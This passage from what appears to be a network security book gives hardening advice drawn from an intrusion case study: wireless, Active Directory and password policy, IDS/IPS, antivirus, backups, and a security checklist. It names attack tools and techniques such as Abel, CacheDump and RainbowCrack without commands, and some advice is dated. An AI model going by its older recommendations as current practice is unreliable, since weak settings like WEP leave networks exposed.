
• If the AP must be internal to the network, it should be deployed using 802.1x port authentication. This can be costly because lower-end switches do not support 802.1x. The authentication is usually done by a third-party entity, such as a RADIUS server (see Figure 8.16). This provides for client-only authentication, or more appropriately, strong mutual authentication using protocols such as EAP-TLS.
• DHCP could be used. Then you can limit the number of IP addresses it hands out. In the preceding scenario, DHCP was used but configured incorrectly. If you limit the number of IP addresses given out, you can control the number of individuals on your network.
• Do not broadcast the ESSID. In the preceding scenario, the ESSID was not broadcast—this was a good step followed by and preceded by several bad implementations. The ESSID should be changed from the factory defaults.
• Use MAC filtering if possible. This is not an end-all security measure, as with most security measures, but it is a good idea to configure if for no other reason than to give the hacker one more step to overcome in gaining access to your network. Remember, defend in depth.
• Install the access point on its own subnet and don’t allow traffic to other subnets. Better firewalls and switches have the capability to segment sections of your network. This keeps certain computers and other network devices separate from one another.
• If the access point will be used as a hotspot, install a separate Internet connection such as DSL or cable modem.
If these steps had been taken, the hacker would have had to find another attack vector.
The following proper active directory configuration practices will help secure your network from this sort of attack:
• The password policy had been relaxed for ease of use. The first attack on user MSmith MSKerbv5-Preauth was a dictionary attack. Based on weak passwords, the attacker was able to crack through the user’s password.
• MSmith had administrative privileges on her PC. This should never be the case. When users have administrative privileges on their computers, it gives them the right to install programs and to write changes to the Registry, among other privileges. Phoenix was able to install Abel on MSmith’s PC because she had administrative privileges.
• The cached logons option was not disabled. This allowed the attacker to use CacheDump to dump the local hashes of domain accounts that had previously logged on to that PC.
• plarson had domain admin rights. The proper method to give a user domain admin rights is to create a second account that the user would use in the event he has to perform a domain admin function.
• The administrator account was not disabled. In this event, the attacker did not exploit the account. However, if the attacker had a problem with either one of the accounts, he would have attacked the administrator account. Remember that the administrator account cannot be locked out. It can, however, be disabled.
• Enable auditing. Doing so might not prevent the attack, but it will help the authorities a great deal in finding the perpetrator and fixing the vulnerability.
• Enable the security option to shut down the system if the security log fills up.
• Digitally encrypt secure channel data.
• Display a message text when users log in, stating that this computer is for authorized individuals only. This will not help prevent the attack, but it will help when you try to prosecute.
• Do not use LM or NTLM as the authentication level. Force NTLMv2 and refuse LM and NTLM.
• The default password policy should not be reconfigured to be less secure. If any reconfiguration takes place, the policy should be strengthened.
• Account lockout duration should be set to zero, which means an administrator must unlock the account.
• Account lockout threshold should be set to five invalid attempts. This would be the longest desirable setting.
• The reset account lockout counter should be set to a minimum of 30 minutes.
• All three event logs (application, security, and system) should be enabled at the domain level.
An intrusion prevention system (IPS) is a computer security device that exercises access control to protect computers from exploitation. If one had been in place, an alarm would have tripped when the attacker started to FTP information to his own site.
An intrusion detection system (IDS) detects many types of malicious network traffic and computer usage that a conventional firewall can’t detect. This includes network attacks against vulnerable services, data-driven attacks on applications, host-based attacks such as privilege escalation, unauthorized logins and access to sensitive files, and malware (viruses, Trojan horses, and worms).
Either one would have helped a great deal.
Good up-to-date anti-virus software might have caught the Abel file when Phoenix installed it on the PC and server. This would have made it more difficult for the attacker to gain a foothold on the network. Some reliable examples of anti-virus software are Sophos, Symantec, AVG, Computer Associates (CA), and McAfee.
The following is a PC-based computer network security checklist:
• Is the network connected to the Internet via T1, DSL, cable modem, or some other always-on connection?
T1, DSL, and cable modem are the most popular methods used by organizations to achieve a high-speed connection for Internet and e-mail access. If the client is using T1, DSL, or cable modem, it is very vulnerable to hacker attacks—especially because the connection is always on. These connections place all the organization’s computers on the Internet unless the organization has implemented other appropriate security measures, as discussed later.
• Does the network have a firewall product (software, firmware, or appliance) installed and operational at all times?
Firewalls can take the form of a software program such as BlackIce or ZoneAlarm, or an electronic appliance such as Sonicwall, Nokia/Checkpoint, or Cisco PIX, just to name a few. Firewalls keep outside intruders (hackers) out of the organization’s network if the attack vector is from the Internet. As Phoenix demonstrated in the preceding scenario, after they get inside the network, hackers can do great damage to the organization’s systems. They can steal or destroy information, crash the network, or use the system to attack other networks. Ensure that your client networks are secure from hacker damage, and firewalls are an important part of that security.
• Does the network have an intrusion detection/prevention system installed and operational at all times?
Intrusion detection/prevention systems represent an additional step above firewall protection. These systems look closely at all network traffic, seeking to identify any suspicious files or activity as they occur. They pick up where firewalls leave off, helping to identify attacks that might have already breached the firewall.
• Has an independent source been contracted to test the network’s vulnerability from outside intrusions?
Periodic security testing of the network is the only practical way to know whether the network and related systems on the network are reasonably protected. Such testing is carried out by network security specialists using some of the same tools employed by hackers. Remarkably, a large percentage of organizations that believe they are adequately protected are rather easily compromised through this testing technique. At the completion of testing, appropriate recommendations can be applied to ensure that satisfactory security is implemented. Because of the complexity, sophistication, and ever-changing nature of network security testing, outside organizations are inherently more capable of conducting such testing.
• Have network devices such as routers, switches, and servers been security hardened as per their vendor’s published security guidelines?
Cisco, Microsoft, Novell, and other vendors offer detailed specifications on how to security harden their devices—making them harder to compromise. Failure to follow these guidelines puts an organization’s network and systems at much higher risk of a breach.
• Are passwords required and are they periodically changed?
Passwords are a relatively simple—and surprisingly effective—security measure. Unfortunately, most organizations do not use an effective password system. Many organizations assign the same password to multiple users or allow users to keep passwords in use for many months or years. Use passphrases instead of passwords—for example, Iloveitalianfood. It is important to note that this password is longer than 15 characters and does not contain any numbers or special characters. RainbowCrack does not crack the password; it compares the hash to a table of hashes and derives the password from the hash. RainbowCrack is more effective on passwords of fewer than 15 characters because the operation of the hashing algorithm changes dramatically after 15.
• Does the system maintain a user access log that tracks user access to the core applications and network servers?
Advanced networks can track all user activity if system logging is enabled.
• Are the critical data and applications backed up on a daily basis?
This is another area where many organizations do an inadequate job. All critical data should be backed up every day, using at least a 30-day retention policy. Data protection should be tested on a monthly basis. The only sure way to test your data protection implementation is to perform a data restore to a separate location so as not to overwrite the current file. Then and only then are you sure that your backup strategy, whatever it is, is operational.
Is backup media taken off-site?
A copy of the backed-up data should also be stored off-site every day. Generally, the off-site media is from the previous day. There is no way to predict when a disaster might strike, so a daily off-site backup routine is an important measure to safeguard the organization’s data.
Is the on-site backup media securely stored?
All backup media kept on-site should be stored in a fire/waterproof cabinet or safe. Access to this media should be limited, and the cabinet/safe should be locked. A relatively new technique for backing up data is to employ the use of an appliance that continuously watches files of choice and backs them up as soon as the archive bit changes. This technique gives enterprises two advantages: It gives them the capability to restore from a moment prior, and it gives them the capability to store versions of files.
• Is the operating system software of all network devices (such as routers, switches, and servers) periodically updated to be current with the latest patches released by the devices’ vendors?
Cisco, Microsoft, Novell, and other companies continually release updates to their operating system software. Many of these updates are security related, designed to strengthen the security of the network. Organizations are often remiss in applying these upgrades in a timely manner, and thus their networks are at a higher than acceptable risk to threats.
Real World Hacker
An infamous hacker by the name of Adrian Lamo attacked many different venues, such as the New York Times and Worldcom. He was able to do this because he exploited misconfigured or unpatched Microsoft operating systems.
• Is anti-virus software installed on all servers and PCs?
Viruses are the most common source of attacks on networks and their systems. Viruses can damage or delete data, copy sensitive information and send it to an outsider, or crash the network altogether. Anti-virus software is an important part of a network’s security defenses, and should be installed on all servers and PCs. When installed, it should be administered from a central point.
If so, what brand and version?
You need to use the latest version of a recognized anti-virus product such as Symantec (Norton), McAfee, Trend Micro, Computer Associates, AVG, or Kaspersky.
• Does the anti-virus software automatically scan all files added to the system—including e-mail?
Automatic scanning is the key to early identification and eradication of viruses. Unfortunately, many organizations do not employ automatic scanning, but instead rely on employees to execute their own scans on a periodic basis. Delays in scanning are just what viruses and worms are counting on as they set themselves up to attack networks.
• How often are anti-virus definition files updated?
As stated earlier, the world of computer security changes daily. Estimates say that about ten new viruses arise each day to attack unwitting systems, the majority of which focus on Microsoft Windows. Anti-virus software includes a library of virus definition files used during scanning to identify and destroy viruses. Obviously, if these definition files are not regularly updated, they present opportunities for newer viruses to slip through the scan.
Is it a manual or an automatic process?
Most organizations require employees to update their virus definitions on a regular basis. Unfortunately, such a volunteer process typically means that anti-virus definitions are not updated often enough to ensure reliable protection. To eliminate this problem, virus definitions should be updated automatically from the anti-virus software provider at a minimum of once per day.
• Does the network use a wireless method of communications to attach PCs and printers? If yes, is WEP or WPA2 configured and fully operational?
As you saw in the scenario, the attacker was able to crack through WPA. But not everyone can, so it is better to implement some sort of encryption. Wireless technology is becoming more popular with organizations. Some examples of wireless uses are to connect one or more users located in the main facility to the main computer server/network; to connect separate networks when there are separate buildings nearby; to connect hand-held POS (point of sale) devices to the main network server.
Wireless can be a great tool for connectivity, but it brings with it significant security risks. In essence, wireless systems broadcast a signal outward 150 to 300 feet in every direction, at a minimum. If this signal is not protected, it can be picked up by any nearby wireless PC as demonstrated earlier. After acquiring the signal, the outsider can attach to the organization’s network and operate as a normal user. Hackers dubbed “war drivers” drive through office parks and neighborhoods looking for wireless networking signals. War drivers then post their lists of wireless networks for others to use and abuse. To help eliminate this threat, WEP or WPA2 should be used. WEP and WPA2 configure the wireless transmitter to accept only PCs that use an assigned system identifier and key, thus keeping unauthorized persons off the wireless network. Properly configured, WEP and WPA2 also encrypt wireless communications. WPA2 was introduced in late 2004 and is designed to be significantly more secure than WEP. It is recommended that organizations implement the WPA2 standard in place of WEP to ensure the highest level of wireless security.
• Is a formal disaster recovery plan in place for critical systems and operations?
Many organizations do not have a formal disaster recovery plan—not even a simple one—for their computer systems. After disaster has struck (in the form of hacking, theft, vandalism, or natural disaster), it’s too late to start thinking about what can be done to recover. Put a plan in place to ensure that your organization is prepared to handle a disaster if one occurs.
If yes, has the plan been tested recently?
Some organizations have disaster recovery plans that are many years old and are no longer applicable to current conditions. Disaster recovery plans should be tested on a periodic basis to ensure that they are still adequate to the task. A disaster recovery plan is a living document. It is constantly changing and needs a custodian of that document to ensure that it is kept up to date.
It is easy to see that although Phoenix is a professional, it does not take much expertise to use commonly available tools and a little social engineering and find open access points to enter the backdoor of a network. For this reason, it is important to consistently defend systems through layered defense, and monitor for any insecure points of entry and lock them down. When a business’s network is exposed through a wireless network, hackers can compromise its backbone, causing investments in other security to become futile. A breach of wireless security not only affects a company’s reputation, intellectual property, and data, but in the case of this golf and country club, it also subjects all of its members to identity theft and a further chain of exploits.